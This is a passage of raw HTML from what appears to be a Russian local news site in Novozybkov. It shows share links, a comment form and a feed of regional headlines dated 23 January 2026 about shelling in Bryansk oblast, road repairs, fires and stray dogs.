href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&amp;linkname=%D0%92%D0%B5%D0%B4%D1%80%D0%BE%D0%BC%20%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9.%20%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BE%D0%B1%D0%BE%D1%81%D1%82%D1%80%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0%20%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D1%8F%20%D0%BB%D0%B8%D0%B2%D0%BD%D0%B5%D0%B2%D0%BE%D0%BA" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d0%bb%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> В школах Новозыбкова сегодня провели массовую эвакуацию</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bb%d0%b8-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%b0%d0%ba%d0%b0%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" rel="next">Будет ли конкуренция и какая? В Новозыбкове завершен прием документов от кандидатов на пост главы администрации <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D0%B5%D0%B4%D1%80%D0%BE%D0%BC-%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BE%D0%B1%D0%BE%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='144027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d7006eeb5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО 